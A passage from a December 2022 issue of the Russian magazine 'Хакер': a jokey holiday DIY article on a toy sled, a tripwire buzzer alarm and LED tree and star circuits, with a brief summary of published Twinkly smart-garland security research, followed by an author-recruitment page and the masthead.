Редукторы с колесами расположи по бокам, чтобы колеса чуть припод‐ нимали заднюю часть саней. А на аккумулятор или батарейку наклей кноп‐ ку — можешь использовать их как каркас для «пульта». Если после монтажа колеса крутятся не в ту сторону, значит, стоит поменять полярность аккумуля‐ тора.

![](_page_22_Figure_34.jpeg)

Схема электроники саней

Отлично, теперь у нас есть сани. Прежде чем отправляться красть на них подарки, потренируйся в управлении. Кнопка будет двигать их вперед, а про‐ водом от «пульта» можно оттянуть сани назад. Такое вот простое управление.

#### **ЛОВУШКА ДЛЯ САНТЫ**

Сани мы сделали, доехали на них до домика ничего не подозревающих жителей планеты Земля, проникли в дом и забрали все подарки. Легко! Но что делать, если мы опередили Деда Мороза и он еще не пришел? Ты ведь зна‐ ешь, что он не может показываться на глаза людям. Используем эту слабость себе во благо! Чтобы спугнуть новогоднего волшебника, нам достаточно всего лишь его обнаружить. Для этого мы с тобой изготовим простую сигнализа‐ цию‑растяжку, которую можно установить куда угодно. На окно, на дверь,

Только [посмотри](https://www.youtube.com/watch?v=cQEljGixuTg), они вывели на гирлянду «змейку»! А еще провели атаку, в ходе которой на всех обнаруженных устройствах Twinkly выводится «Hack the Planet».

да хоть на камин. Как только пузатый красноносый дед пролезет в квартиру, сработает сигнализация, ее жильцы проснутся, и Дед Мороз исчезнет! Никто не получит подарков, как и задумано.

Для изготовления сигнализации нам потребуется прищепка, батарейка, пара кусочков металлического проводника и пьезодинамик. Из всего списка последний элемент не был описан в статьях на «Хакере», поэтому сейчас я расскажу о нем подробнее.

#### **Пьезодинамик**

![](_page_22_Picture_42.jpeg)

#### Внешний вид пьезодинамика и обозначение на схеме

Одна из главных частей пьезодинамика (он же зуммер) — это мембрана. Она‑то и издает звук. Происходит это за счет ее непрерывного колебания. По сути, она своей вибрацией «сотрясает» воздух, так и получается писк. Но если подать на мембрану постоянное напряжение, звука ты не услышишь, разве что тихий щелчок. Мембрана выгнется, примет одно положение и боль‐ ше двигаться не будет. Чтобы заставить ее и дальше звучать, необходимо пос‐ тоянно менять напряжение. Сделать это можно с помощью аналогового или цифрового сигнала, о них уже говорилось в одной из [статей](https://xakep.ru/2022/04/15/mosfet/). Для работы пьезодинамика необходим генератор звуковых колебаний. В большинстве современных зуммеров он встроенный, но перед покупкой в этом лучше убе‐ диться.

#### **Возвращаемся к сигнализации**

Итак, нам осталось присоединить к концам прищепки металлические провод‐ ники (закрученная в маленькую спираль скрепка пойдет) и припаять проводки от них. Один — к контакту зуммера, другой — к батарейке, а также соединить оставшиеся концы. Теперь надо все как следует закрепить на скрепке, чтобы ловушка получилась максимально компактной. И необходимо «взвести» нашу сигнализацию. Для этого надо изготовить саму растяжку. Это будет просто нитка, с одного конца которой привяжем тонкий диэлектрик, хотя бы кусочек картона. Теперь его можно зажать между проводниками прищепки и установить в нужном месте. Как только дверь откроется, диэлектрик вылетит из зажима, и цепь замкнется. По квартире раздастся писк — все проснутся, и Дед Мороз сбежит.

![](_page_22_Picture_47.jpeg)

Ловушка на Деда Мороза готова!

#### **ПОХИТИТЕЛИ ЕЛОК**

Нет ничего лучше, чем похитить елку! Но таскать деревья я устал, поэтому ты сделаешь елку своими руками, а я у тебя ее украду! Тебе понадобятся паяль‐ ник и светодиоды. Еще можно изготовить небольшой блок управления на базе чипа 555, чтобы заставить нашу елку мигать. Про такую схему на «Хакере» уже была [статья](https://xakep.ru/2022/05/31/chips-anatomy/), можешь посмотреть схему там, собрать ее и подключить к нашей елке.

Паять елку будет очень просто — достаточно последовательно соединить все светодиоды и источник питания. Анод одного светодиода — к катоду сле‐ дующего, и так, пока не кончатся светодиоды. В конце, когда останется всего два контакта, надо, не перепутав их, припаять анод к плюсу батарейки, а катод — к минусу.

![](_page_22_Figure_52.jpeg)

Схема пайки елки

Теперь осталось припаять концы нашей схемы к батарейке «Крона». Елка готова! Иду похищать.

![](_page_22_Picture_55.jpeg)

Елка

Теперь я бы хотел украсть новогоднюю звезду. Вот тебе схема пайки под‐ ходящей звезды. Немедленно принимайся за работу!

![](_page_22_Figure_58.jpeg)

Схема пайки звезды

Отлично, теперь у нас и елка, и звезда есть. Все очень компактное — украв, можно носить с собой в сумке и хвастаться.

![](_page_22_Picture_61.jpeg)

#### **РУКОВОДСТВО ПО ВЗЛОМУ ГИРЛЯНД**

Я обещал еще рассказать о взломе гирлянд. Обычную гирлянду, которую под‐ ключают в розетку, можно взломать только физически. Вскрыть блок управле‐ ния, подключить микроконтроллер, например Arduino, и написать собственную программу управления гирляндой. Если тебе это интересно, но ты не знаешь, как пользоваться Arduino, то загляни на вики [«Амперки»](http://wiki.amperka.ru/), там неплохо описаны азы управления этим микроконтроллером.

Умные гирлянды для настоящего злодея куда привлекательнее! Ведь мож‐ но подключиться к ним по Wi-Fi и управлять каждым светодиодом отдельно. Мои приспешники еще в далеком 2018 году [заинтересовались](https://labs.withsecure.com/publications/twinkly-twinkly-little-star) этой темой, изучили очень популярные IoT-гирлянды марки Twinkly и даже создали кнопку для отключения всех подключенных в сеть гирлянд!

Парни разобрались, как гирлянда сообщается с мобильным приложением. Они выяснили, что сначала надо напрямую подключиться к Twinkly как к точке доступа и настроить подключение гирлянды к домашней сети, через которую ты будешь управлять гирляндой. Изучив сообщение, они узнали, что переда‐ ваемые данные не зашифрованы, несмотря на то что при исходной настройке пароль от Wi-Fi и передавался в зашифрованном виде. Если шифрования нет, значит, можно провернуть MITM и изучить работу API.

В итоге эти лихие ребята выяснили, что можно установить на гирлянды любую прошивку и исполнять произвольный код, ведь для этого не требуется никакая авторизация.

#### **MISSION COMPLETE**

Мой дорогой приспешник, ты хорошо поработал, и вместе мы подготовились к похищению праздника. Но знаешь, я что подумал? Этот год выдался не таким уж и простым для многих. И было бы совсем некрасиво лишать людей возможности весело провести время в кругу семьи или друзей, так что пускай празднуют. Зато в следующем году мы вернемся с еще большим количеством пакостей!

## СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_24_Picture_0.jpeg)

#### №12 (285)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

#### **MEGANEWS**

Литературный редактор **Евгения Шарипова**

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

#### АРТ

#### **yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

#### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Иван Андреев, Олег Афонин, Марк Бруцкий‑Стемпковский, Алексей Глазков, Nik Zerof, Юрий Язев

#### РЕКЛАМА

Директор по спецпроектам [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

#### **Анна Яковлева**

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30.08. 2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к раз‐ мышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакцион‐ ных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022